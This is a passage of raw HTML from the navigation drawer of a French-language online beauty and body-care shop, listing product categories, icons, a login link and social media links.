                                              <a href="/collections/lotion-milch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lotion pour le corps
                                              </a>
                                            </li><li>
                                              <a href="/collections/gel-ol" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gels et huiles pour le corps
                                              </a>
                                            </li><li>
                                              <a href="/collections/peeling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peeling
                                              </a>
                                            </li><li>
                                              <a href="/collections/poudre-pour-le-corps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poudre pour le corps
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Soins du bain
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-soins-du-bain" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Soins du bain
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/seife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Savon
                                              </a>
                                            </li><li>
                                              <a href="/collections/duschbad-badezusatz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gel douche
                                              </a>
                                            </li><li>
                                              <a href="/collections/schwamme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Éponge
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Soins personnels
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-soins-personnels" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Soins personnels
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/rasierbedarf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fournitures de rasage
                                              </a>
                                            </li><li>
                                              <a href="/collections/deo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Déo
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Cosmétiques et accessoires
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-cosmetiques-et-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Cosmétiques et accessoires
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Yeux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-yeux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Yeux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/augenbrauen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sourcils
                                              </a>
                                            </li><li>
                                              <a href="/collections/eye-lip-liner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crayon pour les yeux
                                              </a>
                                            </li><li>
                                              <a href="/collections/lidschatten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fard à paupières
                                              </a>
                                            </li><li>
                                              <a href="/collections/mascara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mascara
                                              </a>
                                            </li><li>
                                              <a href="/collections/wimpern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cils
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Lèvres
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-levres" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Lèvres
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lippenstift" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rouge à lèvres
                                              </a>
                                            </li><li>
                                              <a href="/collections/lippenbalsam" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baume à lèvres
                                              </a>
                                            </li><li>
                                              <a href="/collections/lipliner-lip-pencil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crayon à lèvres
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Clous
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-clous" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Clous
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dissolvant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dissolvant
                                              </a>
                                            </li><li>
                                              <a href="/collections/nail-polish-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vernis à ongles
                                              </a>
                                            </li><li>
                                              <a href="/collections/accessoires-pour-ongles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accessoires pour ongles
                                              </a>
                                            </li><li>
                                              <a href="https://gtworldofbeauty.com/collections/dongle-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Set d&#39;ongles
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Poudre
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-poudre" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Poudre
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/compact-powder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poudre compacte
                                              </a>
                                            </li><li>
                                              <a href="/collections/loser-puder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poudre libre
                                              </a>
                                            </li><li>
                                              <a href="/collections/blusher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fard à joues
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="https://gtworld.be/en/collections/makeup-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outils de maquillage
                                  </a></li><li><a href="/collections/schmuck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bijoux
                                  </a></li><li><a href="/collections/spiegel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miroir
                                  </a></li><li><a href="/collections/strumpfhosen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collants
                                  </a></li><li><a href="/collections/parfum-femme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Parfum pour femme
                                  </a></li><li><a href="/collections/parfum-homme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Parfum pour homme
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-10">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Fournitures de nutrition et de cuisine
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fournitures-de-nutrition-et-de-cuisine" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Fournitures de nutrition et de cuisine
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/nutrition" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nutrition
                                  </a></li><li><a href="/collections/fournitures-de-cuisine-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fournitures de cuisine
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-11">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        À propos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-a-propos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            À propos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/historique-de-lentreprise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historique de l&#39;entreprise
                                  </a></li><li><a href="/pages/contactez-nous" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contacteer ons
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/gtworld.be" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.fr/gtworldde/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/gtworld.be/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@gtworld.de" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@gtWorldOfBeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 51.82481751824817%"
            
